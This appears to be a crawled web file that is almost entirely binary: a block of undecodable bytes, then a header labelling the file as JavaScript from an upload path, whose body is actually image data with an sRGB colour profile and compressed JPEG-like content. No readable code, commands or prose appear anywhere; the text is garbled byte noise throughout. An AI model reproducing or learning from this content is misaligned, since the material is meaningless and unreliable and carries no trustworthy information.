E(�khS#3��!)�p%%��8�\/$c��\�>�?��Q]̈�:rf4E��,Y.�ͦ�6٨yE%�K���'��O�1���f?�����Vz��-�pH�1�ɪ�(Hk��%HжBY.G���-ʫ�'g:��2[&t��:��į�J��S)8���i1p����+"Q]�ƞT7b��B��,��dFc�����ou��~�$.Ix>���p1GM�vC؏bVVR%d����d���2!��G�x�Th�t���#��gW�W���o���7($�C$�i�t]X�C�e!*Z��_i�hÕ���b�)6�'n^����u\����Ee�:Wi� ��1��[��+%Ȯ��.�S_%�hK;0����"1�D�K�ŝ&ɣ�M/�\�5�tS�h����i�	ؤj���*��$sy`�b�|X��	ptܝ_���&.3�<��m5�4=�*y���Yce�ԗc��;���������=�'��J�y��#�+1#q1=�+8��W�	�k5e���5	�O,7��۳Q��^��Dn����|��^��Lxԯ�pG��=�ɺ��p29<�$x͒�2r��=7�1��L����$�1�ܢ|�q��cbv��(��s���Dfa�|�b��D���u�c-P�5~wɇ�0��sl�
����N�ѱH�In��"�(���5eE
)��Hѩ��K��nCW���D� -����^���[GS*�yS"��-�!��$�o%�cV+L�ƵJ�8�v�틦���1=��|+Ϩ�dx0�ME��ajD�m���t)�X��0�9Ӭך#��j"�H��1=��|+�H{{�����h�U&!X�Hi�ʬ�)eB�R��7y��5Dx%�i�F�h�IIм4_�F���D�$΢��h�d��k���Mi��)��V)'�|�YC�����{жu�m/<�R>��F.�(�Î�'=�E�Ȓu!�Dc�|χ�>Q��u?��O���$��4���f}E�"c$��,bؼ�-�Y�D}���e�1s����n��?����P��L��f�A�E��h�,d���=�ʘ�	�Ed��O�����Q�n��Α�b����.�]��6&��f�g�%�.��$���F9.��<��Α�u���D}�����eӑ9GvO��L�H�f�,B��3����/�xF�$Ch�M����-,Q���LCb�&��o��>��ΊOQխ�i�F
z�;:�$�$�Jƅ9.P��b*���d�]��E�I��-�e�>�:?���/�� i�a{�]����h�d�(��H�VUVi�,�#�Y�4`K���	�W���#y!d�4��+lSf�n=�y*=�[�q-�E2�k'�O���(����D��-�~����.ЖL��rJ,I�Ű��ؐ�,�E�q,��ɢ����H��ɏx�}�Ѩ�_~�:nVlƄ��$�cQy7B��9}�����_����ҳ�Lp�<�:B�L�3��76}#�8[44n(�C4�C4�.��t�|����{d�/��� D��m�j5ѭy�V�G��+�j%(���f��kB��	�E2_nO�RF���؄0�L����Pջ�K���{�� ш�o��(�K�Ɵ�rtj���$���K�j��N�5;#1����6��N�vni�F�����a�=�a���R-ed�}=����W�ȏ��t��$��w!��KVH��-�f�+���F��QQvj%,��s��G1�����eXד�wT߅�����lbm��z����pQ��+t}!�N�3\�-��L�,�ġ��ɟJI[4���Db���l����kT)�*6�v���v"�H�R::�Φ��h�z�3��I�LÊb�G�m��ش=,��l�,��a�?%%��4��I=�Gl�NJ�*���2�1�y�{z+�gV�K�ě4�K�;��}��I��+4�M&�H�Uf����w'�3�ER$.��oI��s��ߊ�k����q�))+Dц݈h�IE2�t�2Z)�v4���:[	ԙ�(e&O����\��M�:����|�)���f�Uf��J�v�*��"9Z5#RFÈ�F�qd�ޔA6�Qe>
vS(N��R?�,��Vk�ލ���b�9V�Xݑ{Y~G���}L�~�=��e�إ�vъaG�-!�5��Yb���b緥����>{~K�j�|�&I�gO�Dp�8Q��0��\�(��\v>��.2d�=�?�GT|�Ҳ��=n%;��kb[;0ec�*�E�b��*�'��*�����4�J�����귃�{_�2�l]��цN-�QU�1F���y�������n���O�c�iؓΗ����kxR6�W��>(��b+��z���ŎƭȻK��#������G�L�4��"~�)x�}ɫ�4���DiI3
Z�a����c&�ģL�i��CU�%hDs\��,�g�N�9�ruD������ �����t�����3E;�S��I��YCY'Y����[l�ʻ����Y'�I����j�� e���0��I>E+�<H��c�j��!,�O�����"|w�	�����H��F/����j܎<�M6�N�P�ow�#J��ɤV���z�|x1$>rb��-i��1��e� �kq&)5����;]�q��Y���DO�,��l^	q�\���Q:�X�?��0�Ȳ�ȘR�.�ς^�x^ae!x�I��z�����e��>E��=;7��b{��>_l�/���u\�W���4��[6B"���g]�D�!����L������j���һ���[�ؕ�Q�o�|y<�	�I�"����bh�$^�{��HԍH�Y��O*u�*(����rήH��Kq'�$.|σYK(���/_�#����G)v<�.u1d�"K?��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260114/79d92caa-ed2c-4c83-a870-14fc5f81632b.js
body_size: 104489
content:
����XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � ��    ��8            	
            	
    !	1"
@A 0P2�B37(9�#)$ ! 1AQ"aq���2���B�R�#�b$0r��3�&6	 @PCS4v�D�'7(�%W����cs�Td�5EUFVfG�8x 
  !1AQaq"2���� @���BRb�#r�346P��C�$���Ss�t�0c�%�����5Td��U����    �&                                                                                                                                                                            BL%�I                          �G�?fZ��bڞ�g��6ߔ�$�K�C̽���]��j��ԹȒ                       M����ʶI���;���/����٥s����NY������m�v5���8`����؜�g{�NT&�                    N��d�[���A��W��o�-�^��*A  2hvcN��nV�����p|��޲�B@                   qFn���]5�Chzs�͉n��2�a,�%p(��."Q� �d�^o5�pµw�>ui�r���W�� �                 G]?�X6��9}��pގ�)\!,x� b�E��4K1��asԷ�y�8���g���5'a         !�     �>Qa���h��.���W�A,%���C�Z�2=7�w�k�wBЯk�K=���U�5��&�̼ws�w�*�y#)v4�δ��韋x��s�e#               d�9�tW�G/���-��'��+�X�&��9:�/:����SD���m!U���ꚯ<'��m��L��m�Fnd�K�]�,+�ߨ>!�a�ݘ��       0     �������Uʟw(�}�©�,�0�^X���X�h�π�5���~���ʴ�W �ݻ�=F��j���4�t��ڷ��᛺�cٓ�s�ݛ��=�}y2.bSK̖�x�:}Y�ʲI؄�       $0    �3K�w��_����}hV��RFf|ӧ���t��>��h�O�|�A��T� M����N۸ѷ���uc������W�=��g[Z۫-�.��G�]a�Y	eٜ��aN����狪�B���(       @��    GA[i�;�ȴw�*,�����yf�nm��؜s���{���i�Z���պy�o=�F��R����ԇR�9$�~�J���pcw/E��:ۥ<{꫟�|�f��̏��^I� �������}�-����       �d�    �{����?!��h<�@�C2}�]����7 �
Q�x�u��oj=֍�B�蒅<���pMs�Q��$.K}{��^��ח_n�q���z�r]�ꯠ�n�Ȝ!p{1��~�����_�H      �2C   �6��?]soP���tB>��z�;,˞ﻯ��>��q]�S�Z���I鿕�&���㖜�B�[�����C�-^İ�5ia\�s���Z�Ʈ7vx�5�Cc��l���}�������d�m��R�2��$      ���   �M����Ek�9�x�aq�Ԇ��'�4���!�f���K�y)w��gI|��f��:L��4�鱿�2Ϝ��_^X/G�Y��cqS\�仨���V��+���n����ݮ�]e���F�Fi���1������t��a(      p"@  $z��z��v�οb銀�򛶼ў����I�=w|����S�S��������ٿ�;�i�����G�|ω`��:��>��Z��]��)�>�,N�<C.�3��ҭ���5�ԷH��Z�诎�Y���
l      �� �S��s���=�[��$�nS�o����ɵ]"εH/��~��rv��܀�0��� �+3[.�q}N�δ�7?}��r��)��õF%�����^#�;��:�m��������1���t���*q�Ȁ    �HD�� ��.Ov�����Z�fg4�m#mN�;֮����x��#W�7g���m_]����  �M{6A�z~���`������.���v/wF�/�]�Z�������x��y=9p�q��{�cc[�g:�9�th�CA����U�s�    B $"C�T�X6��x��gM�P2��a�ʾk��֒����4�ɝ� w���>d���I����r���$��\ګSˮ���6K��_����Ńf��ϟW_j/�{�_��:�G�i�w1�V>鯧^�bڻ���D������W�9t<�R�!L   "�Hc����U������ x6E����sM��83�3}	�؞�e�e��)}�w�­�\�� V�?��|S}�����m�-�/�e:sv���.������!v?�wk�A5�s�Lh����u<8,���M�]�;��[�;����y��_�σ>Q�r�B� � �� �$)ѫ��Ƕ����n8 lʴ�r�	����'�e��٤��O�9��3���Y�t;6����-�T�F�^�e��W�0��y擆}b�_s|����x3V���?����²�}[u>���Z�����ξ�m['��f�_L�H��uR` !���1�#NT�M[�f濵�p c.U��7'�x�~g������=��v���4�`�@�}:���֖��4��|�F�N�a�mkJoMK�{�n_F���Y���?����D��D��|������m��x{�Ӯ�V�VѰ������3��g�>(x^�ᚔ(� ��@Db  "`��jz���>�ۏ2�Č'�4F��]������z��3�+�3��fy>���|M��=Cףs���.E�>���q�;��C��������,uӳu��tf����ЧNrg��\��qo�/�ߣ�t�V+�Xv����F�u�V�CR9���vg�aE� ��C"� �F��v�[��/����a_����	�;�����
�ь�,�,c�?��rc"�>��W��E;+���*Ƴ#�<W)�>��#�uA����[.��z�� 9�5.P��?��&�)�u����1t��B=�^v.հޖ��2�㚎����e��r�B��   �H�$"C�G��װ�M�q���J�ع�Z�˹��o��⺽+�fj���Eե����)�߃oZ�o���Ǖz��/�C���I[�#�9³�Y2R�$|�� �u�����?�z�ӽkݍ>�ls��ó���df3�6�uU_h���M����jڌ(���  B H1 �T���6��_�� b�m6�Wg��nq��Ôhl�_&�42���,P�N:~���� ��Y�=��>of{|x���W�l���MwJ�rϝ�6���Nh�����a3�o�ܰ[�����w�#�������I�^�n���qW���N#� "D DI �1� �E�ۘ����8u_|A�YW;��U��}���;ξ�-ٕR�ǖZ��U>���|�n|z؍�$�i��(ayiq�#�^O�W���_S��ϙ����R�{�[f��r�^�gj�9�c�|�M�?��'�?��f���	 �C "01�GI����]��ng�{�V ��Z�]�&��m�Ƹ!�>q\����f5�W�������-̈́�3.�)z[�&��*�\���W}z�luZ2�-d�D��K�g�/�~�����>M�01N��)^�:��o�vn����~d��� �@1�b�"��n۲ݟ���l�A�ȥge|��e��忖�zz��g���0�����7���ʟ+��U���M����H��~�a����r��Ą�26�n�۾�m�s�l�ƶ�ma����~��]�<�c��D=z�����ν�p�����9��5!	��Fq�#���t�R�K��7�V�to�) F2^��'��yf�����Ӛ��Ҭ�����p�}}������/)����x������ڏ��E�k.����ZS�gU�����Ƶ�ot�+F}V�;^w븾���] 1� 7�&s˞��n��w�;��v��ɳ�\��V|�{q�A���" �H�F�E�f؛/�П�����FP���;���s���+����wM'�Zv��̪2V�O/�ѹz-�nOWRx�г��s�l_m��.x�]��Rͳs�E�TɌ{n�u�g�ŷ:P �~J�1��HFX��5^u��R��h.�$�Ȉ�2#�@1�C"�N5(�=wf���^x�#Q��i ��.��[�#�Y�6�~����7<�����m��� &Muy���z�!S�J֛�g�m����;���]�ߤY���·f�Cd�M   �.V��;�G^�X�0�! � H�� ��$��[_�z�Nm�W��Ǻd�(��^I��ː�<%�c�~�~������'�jy�Kr�r����tb��⵽['׎X�w��ٍۭ;w$u�ad��<ɋfk�6M��8    7缍�}U�>�W�܅8���� @H�!�=h�J��kYv6wr� ݜ��:0@��$�}��j�b߮������S�r�{�k޲�J�[�Z��Βy��)��;c��t���E�6=��t��.��njF     �{�寄o���i���S��@$!�@H@!�դ��ۘ��Ͼa�����4JE~W�zE�Y�?��	�Y&͹b����1�HU�|e�n�oKvg~[�,�Kz�r���*<��     FMr��«kfqEUC�,DdI �HL�2$���ԣ��[8����m�c��oKI14.��j�[���ײS��O��9q��Q�����Ϟ�����O���@     �Rӭ���TrMT�)��@2 1D�$D��3��8OG��mY�Fh_�9���ƥN� !,B�5
��n8MI��ԅA8       <���p#��77-{r�$  "0 �b�Gg�R��m�7JƵ�\��� S���\��              �m�����?k5<��H�2c"�� B& "$�4zq�M��*��׷fW���<���B��޵*W0            �L�_����W��ȃ  �01 !� �� G����ђ�2�����;��D����cº��,;Z���UJnĵ�&�M�m�$1"��� D�-�`ƭ�ŞE�~J\�:��0��� $�b��B��<h���*���Җ�FZ�i=U;ng���9i�x�xx�V2�	BT����q(JX��~�r�`WoNz�S!$�" 0$ b��M�p�n�*�I7]S�I���ɒ�a)�� J!��`d�49�v�ۍ.�)� �"H"0��0�H� "B$DD�. M�1��2�` � h�HH�$�9�,��B H�$ HB @��!�DF2#DDE��H!�D�DDȌh� I� @1$�d	!���6h|u=���> ��1�#ы��K����1�A&!�C"H@0"#"1	 ��� !`f���<fR���☴ ��Y�~�����]�����ht��Hr�d���� b��c���?1�Y2��SN���%7�}�"|V6*jLݱ�C���Θ� d	�  "0ȁ2$�#�B� $!dO���S����Ȧ�q�t�7�~T&���&���&��C3�a�`A��1�C�D �8�0�@"#&D@H� ��T��7d|>��3(�����.>�O�t�>�M�����<��|S��h��b��HC $DdI ��#�"��Q�c}����+���6�n���M|�r�Й�pl��cK���x^�ʁ�h@�" 0"#$D@0Ȍ	9"'!d���}����"eٶ�X�	���a������5� Y-�Ÿ�1� �0"HC "0�1���!�>���p}�!���hPD^Gց���?j���>�O�C�?Ls�А�0�D� �"B$!9��L�&!&���o���M����^������<�G����?j�J�M�6j����"L@� �2d@B$�b�$D��  I`'�A��l���C6�踏ψ��H�3��?j���)�s�D��>���!�� C $0  �   Cϧr��R4L��ٙ�Lnl�h>3A���QH�x>)M'�"HDI8�c���!�  �H��2DI � "2D 1" H@HG�Dc"1��D� dI$!D��`0� $D��C  c "B$D�H� ���1�d�1�@ L�!"DI�@ �� b2ȌdIC!b��!�"H	 ��  ���1$1 2#"#@�D�H�$�LB�H�!� $�1 � "$��d���   � i�@{Xڜ��S�--;g��V$ݟa*N�Ŧ�l��L{f6!~�b}��k�s�6�"���n����<�M)�S\��{�B{�3�mt���5o���!�mt�o�ۮ���z+�Eh�J�����Us�S9�\�����������@,��*[��i�=�p�V|��}�:��0U5TԔ�.�qUw	��ࢢ#��~��W%�(��k�M%|�i���pT�T�r?�ǥ� $�c��._q��|�<�D�򨀹.J!tQ�_*�����d�1��]p�TX2;vCI�)˨��7[�eʭē�?`�G�ݫE.0�8}�X���%�g��lֲf�i�~!j��0��b��_B�WE�(��$+]޲�W���Y?�L�+��QW���O$�b���)��1��:��PX����C����!o�(�W5>\�..��ղ�\�ˍ�D�bWU�u
��SGQ�er2JA�����1�e��Wu��b-6*���v:T�T�o��,J�T�0�d�Oh�өr L�M���j�8V���_�1���s�PQ
��W��*�|� ���Uj��2
\�����E%>a��d72I]WU������R�2L�����V�M���J�L^�P�*�
]Sh�4M���>�Ҳ�.��%R��+(	VQS�ɻ�jm3:�	]P�X~MQ���d���8�m,�rq��# 
Ʊ��\�����N��t�Ƶ��T�4�Ri �L�$ ƴ� `O��
� Em�
��ي������.\�w�;�s�(���ӫr���;Ի���}]B�QX���  �[*.U6�E-��T��"�H��� 5K�b��P��QN ��`�[B���|�˪l�w�}M<��W;t�mH+��},�v�*�h�a�6����$((/��B��]<�t�idM��d�ɴR��T�J�o���ŵ]��&D�ZV]1��^I��6���[�=I��'8>Hsk�Åm("���*�@˕,�n���uE��\Á�e��"�A]W6��

,r�(h�"�B�)$D)P&����:b�(S8�"��C�X�Vdx�G��BHN||A��k�5�����ig�,����PPTU��jmu�nt?��ں�-�?�e�5��!cV�s����e�S΀���kZ0C� �,�\Yo�� �^�R��s�q"�����](�Tȫ��K>�����eL�5D�`�-�ꬿ�>�>���7�cT��!��6�PMwY3 igAj�r�� ���M�&�VQ��+��r�U9�9���Ed��U.*�yY='�[���/�����K�ƶ�Xn>����1��ę6�S]^�ب�-�T�Hv�<���-�b��~ᰚ�f��9���*�q�M~+����1]F*%�RN3	Bb�b��y���7���N��|-5��t�������}>O_��P�pi�S	�����@�yN���[�iϓ;�/9U���u��+�y�[&���o]:߻u�m���������땛7���#1���,�	�r�9���q���rU!��l[w��
�6t�S}q����~#�����J?��3� �`X4�4!E���i�e�2�����p�]p\&ۄ�C��2c2��dc]��8\����"�kj��o�a���Ԧ����*x��$�wz\�w_����b�����q~������Q�3۱�r���Lu�q�'��=.������e]��"��m��S�J��z��&�0�N�sV�c�U�q� �-T���?۵��F���I��;�� � �@�4��������%K����3,4m ��+��59�Zs\���h0|�"���U�C�� \��k�c|�p�]!�jpm~_�"#hK猟_�>��Ö(��,b�B���뫻�����~�$�\B�9����]��S� ���&c�m�*��v��r��ۚ�%��Zp�	Y�E/��ަ`(�N{3� ��*�ֿ㫥c?��2=�Q����_E�O�-䨂���� �ͅ����2��p��^єS�]�5��f׋ݳ��e�),�����.����v� �L���_�ֆ��l���f����
�vL%1�Y��2��u��5� ��_H�q_�~Y7�Yg��w��Y�V��8-W���r� ��tA��#����G���;-U�=̬��fyq���9&eS�a��>��(����ebX��v�y��S_�K=ZL2:�����i�=ɿ	�7��;�g �Q:���1�g4��@9�$/q{�#<'N�n�ȴ_j��ɨ�%K�����\�Ko�笟)����;��TUN���51�J��V�]dȺ�i�K�Ǩ�p��hh?�z�6�M{����PN����?��ɬ�������4���]D?������Q�.稨��!���TB��Ha����nm�頺�;�~�W�>���O�:l�W�Y�8:*?MCY>Q�߉]�c�sg��t���������ۀ�}�b8��v>[�V(����,i�����AGx�}]H&���*"��߭-b����$�����/������E�.B-R�>�UOb�q[M9��Ҋp�Jͩ&QN��$���b���ṷ��s<��¹�ȮED�,S�%K`h�o�|ډ��q��SuQr���[�ܫ�i%��4�^��c�w�-�a>��TJ*�U��e��u��2�e��*�K>P��%��=��d�kN�1l����i���vv�H���
�S6t�0f/p�q�=�tR��S�$ɒ����H��.w6�N}D����ˏUT�v��Œ�[6�Uw{�z��q�� Ǫm���:»��n�u�_m�����)��U�D�J6K��)�U��:y�b'S���'� ��>z3Q$� XJ�$�"��R�U�� "�*�q�>l:eʱ���W������qPR���M3�1�< 틌��3e̓2%D�"e�%cj�5Q��7�ԳmW�[�_"*u/G��$�KsT�A� JyL�*U3��K�a���ɥe�����ʙ�
汝c�TJ�]WU�TJ�V�wUV��m5?�M�.t���m�0�P�	�R�˫������>`������ɒZ��F��4h��!
2Sh�L�R�Z��-Wݶ�/�eMj��/-c�m�[Y�E�-Qj�TZ����E�-Z�U�L�Cڮ��j,���U(9uD=�Is�[�����;��>ߛU��]��I��ԣ)�{^��'��T��2��.Y�}P��rS�1=��eu�m@�]WU�u]WU�u]W_�5%je��9�9���IǪ-U0\Z�(`U5\�9���*ɑP�K�{����ݺʾM�K_䕮�/��]�&��S�f�.�e��iǺk��AAAAAAAAAAAA5�'YP�>:���T�A��)/T�)Ui�CB�!ū�W�%H�QJ�^\�ڛT������
[��K�&��:]<���T�6�TD����^-\Z��qj��ū�W�-\Z��qj��šS3��r��l���l��Iu��`uS&șM7�^�^�^�^�E��ArM���Q9}Dҋˈp\�}�������������������������������������K����OnG��W2��-�H�'.N\��9rr���˓�'.N\��9rr���˓�'.N\��9rr���˓�'.N\��9rrմ_Qo_�9��t5��;�/��UB�bW+{�ɨ��E˓�'.N\��9rr���˓�'.N\��9rr���˓�'.N\��9rr�����m���`�@(���������X.Z�h5�=ƔͰ\���k�MP���B����뜿M�_�W��+�������ez�2�L�_�ׯ�+�������mz�6�~�p_�ׯ�+ԛ�s��}QQ2�C&�J:�/l"�T��m��<LŬ���C��A,�m,L�l��l��ō~ر��6E�bƿlX����c_�l��ō~ر��5�fʿk����e_�,�E��L����C� ��{h�� ��p\�9{n^��ܽ�/m˃�����{n\��.^ۗ����p^�\Z?�F� ��   � e�U���
���P
Ri�*&�tF⿛wh�����*�O�M����SǴ��D�Έ�V>���i(�?��Ab�.]�W�}�ew3�v{��*��mx�x��X��Xe�����H:�D�3��qdo��ՑS�=������&�m�+���G��u��v}V���m���T�� ��+�⸮+�,"��MR/���oٽ�bwq��}�*��?��+-��\��e�e�Aj��L�m���W��ĨĨ�T
�]QlT�V�m�����~ˤ�u��w�ng����ӹ~ڽi����e�������� J�&��� 	��z�{�@b[Jٵ��a�/P^��Ǩ:'���q]pM}`ìr局B?$� ��d;s_cf���#Ǹ]�Zj��Ŭs�t�/a�r���4*��foJ����uF��b:�D���[��_X3���#��B���I]�h����1LRՏZ� 4E9ܗ�u����������U�3,��@�ɪ��m�N˱Vy^35H���h"<Է{n�wNm��3sbq��ZG��8eX��"�w�.�w$ �����-5���{2�0<{��� ��%�������#7�yN{RH����FC��+A�o\��\s��5�s�3T���j����ػ��Ӭoka�@u�8�Ʋ�]ni��Z��氬���l{q�k���?� e�\��^����Q�lcZ�Z�2<Z���`ueMMuC��m��m��r�� �T'L���]=�NL�!2��UX���1e��w/!cY5��k��g�i G��@�ഝ�oaW�5��t���X{� I���R��[�p��=�&�����j^r�����O�`^��~��لO!J�!ST�Y�{����N�P�eƾ�]�vUuo�D�Lo|ZE�C��
���jl,j�l��_A�6a�h&E�,�-x��0�nٕИ'��<���z"b��"��$)o*L����Xm*�>�����Md���nX6cA�X��$�[�V��5ګa8D�(z�Av��c����r���G6��0���[z�ޮtVKv}�V��0	�Y�ьY��w[=���ݯ3�L�ik��S�F1�:D�RD:���D)nq2g"pp�;0��r��y�F�R���������e���T���
�n�[����b���Ĩ�L��.G7��Y믗fKO�Z&K)�+�}�Y[|�[%˔�m$����T��͹���F��w^�����P ���0�*y�Rf�^~��*h|��4���\Jʱ�nOb�1[��8�� u-�w`x�!��>;7$8�'P"6�bp�P1�&@ht���@SXWt󻓡hl��h*��\�rǥ�˹͓����6������ ��f������.���^;y���-�
{���2_&w��.�x��L�ӱ�1�Α��|7<�� �ݓ?%�$Ȃ,���6Ph�*'��ùZO���5ª�.p�k��V���rLm؎i�疐iE�Q�!Ďܲ�>�O�����{�����M�"�� ��̟;�%�8T
���IKx��s��ױ��<_6kY (�5L��O�tc�s���%k~�sL�ݑv���m���k�*�u��h\�^��s	�pݭ�rm_�-S���7J/lÁRÂ�H:� 8�cHb�9w6���,����u2�"i�COͤlc!ے�|vMs�0٬�{���F8�P�P)��Q)wR!�����4E$�|�3�p�Egu9-m҇��n�M;Xi}�.��%�ǥ�
���e��).:� �SQVaw�?2غ��Uw[��s8�5�R�,�֗�_p�UT��<��Ho��49���1��z�ó��4�6����<6�R�7���Te�t2�E�`���M{��87�9��[q�F��k����\��*�d����.�V˻۳W�{��r[�9w�4흪j�%�Y)"�Wj{��g�}��J�s`;n�5�<�q-O��~ew�lm�������u8��KI>�׶��w+��+ś�����E�E�D"�b��;%���L��̘\K�**]�|�1�J�Ky5� ��'�}L��^e*u�~y�ՈPOh]�N/��#���s��	C����w�ק�Գ���n�0���ˋ������J�1�"آ���iri��'LvRJ���iKl��T�Z��%�6�C���F���_PA�Q02^],I�V���&|�+�	nt��n�h�Lhr, w�����D����ȁؽH����ߎ۔M��,�[�I��cD@�QȈ"�c�����+��a�t�hʮ�/Z�8�wo9�Y�詗
�}%��;ӴX�F�ش��U���M&�V�Ū���:O�!8Av�DM,�q�YK㉆ 	�玲�;�������u]�]�{ӻܧ�P*m�xɸJ&Wrt&�2c⇤AA����VTq[��Aw������`����曒�Zp}sy̫.�k�ŭ��ͫ�X�y~��d��Yr��2t�T���gc��\5�Ӱ*�a��@��h4�$�'�	O�bp*O<$�ys����?���o?�l�<�Qo����i}�f�H2���>m��h&X��W.�HwJ8�Wlyd�q�`�n��n��<�L��%�fK�㸍6e�\�˃�x*��)�|��-UUW����gn��!�֮ө��l�
�AT�N�����w�n�Tr���p��n;���=ޟ���$�ț�rYyn�@(v��s�/|����$�d��fһ�e?!�-�	���û��-6����6�k�t��Ym��5�j�r��_&��W����_��ސ����΢�Q�ӊV�� *���I�k�q�vy�Q�t���\2�@.�qd��<�l����`��[yֿU�Z� N��Z:�x�S1\��8F���d�O��⻷x��ŵё�.U���Q"��w���\v��v�^=o����	ee(H�j��"�81�)܏i�Kʶ�{RuŻܩ��ך�˭f���@�a��;v9���
�W�lkS�mw
QQ#�x����S-�J��rc��c��h���v�:����6�\�r�dS6�UW��&��=�m�5&�֚b��X!"�^�,V�m޳����~A��*Lz�0:D���K?�TL�;��ݑlg���~!��)�Vb���(sG�W�N�٭���e��6qQ#{��ح��VZ�e`*��sxD�,��.��].VO�H2�3�T9Ҫ���j��/�]Y�T�>!��&�^�t�*������B���ݲꙖ�KM�ؓ�ZU�q1���-��PḞ]��2�%pr�y�\"H�)n��_l�����g��C5ǝy���U����[�6�_��.�\Cԙ����Zɘ��װ퓯n7k-M��\载��tG�<+4V�z9�BP^�\d�@��kw�5��p��Գ�{�/bm,�&�|�5���m��!��n�ټe��/�%@�fݳc��ma��M����ѵ&�嘽��	L0:�4����U��sLj=��o���Uu�J���5uQm��K�w�]-�˳\�j5��d��`�&��R�ZӴlC�j�؜�4>cX+n2�.�����:�P��=�©mTS�e.�͵�?�4��Fk��W$U_���9z���n=:��O+�m��r�A["�I�rG��-��c�1I��$��[W���;R�8�+���u��TW�om5|��U2�l�'K(�j5
et�����*���\o�z���>f����O�0�RZ�+E&!��TO�%�r\�B�\�%�D�n�l����:�ww�~u*�q������h�[^>L��W�^�uM���K�`��b��KU6� �eu]-���&D�*|�
VJ�2F'd��;&j��J���Ut{�!�s\�����0��N'̢�J�pʙ�0?��#)8暜I'�� �A���-u�ݵ�G�w5�`�:���"�	W�|���i�*.ؔ����zZ��k��t��o�
�n8�]d-���Y�u�dEt��`����ݵ��7a��vCd���L�j����g������v��8���-��j���A���>��?%q�|���5v)�X����}~-O8\0ISf�%\u]i��1g�:O�m��E#h����,����r��4�shu����-���l�J�(�on��=ᚘ�Vm{�}�`ϭ-��ErQ\� ��K=���Y6��Y��N�>��!�	�o �0f�dX�d�ݫ�c`\�������J�.K��.K��.K��.QWʑKj����� ��.b�s��s�}���Jke��y���^����E˩^�e-4�mV�l�52L�C�]B��^����E�/Qz��^����E�/Qz���Ɇ'�*��l�ăשs
��jm�g�;�)?_o\O3��2L�q�⸮+�⸮+�⸮+�⸮+�⸮+�⸮+�⸮+�<��]O8�p���M�Bl�[7ȱ�Uޕ}�a=�a�U5��i�J����pi\�5pj�����W�\�5pj�����W�\�5pj�����W���.K{� �i��ه�z~,
k�l�&�*ѐ��ot��93	�1�F}�o�xE{i�|N���vy�\��M��$	��+$����=~���A~����=~���A~����=~����=~���E~��W�A;:��n�g
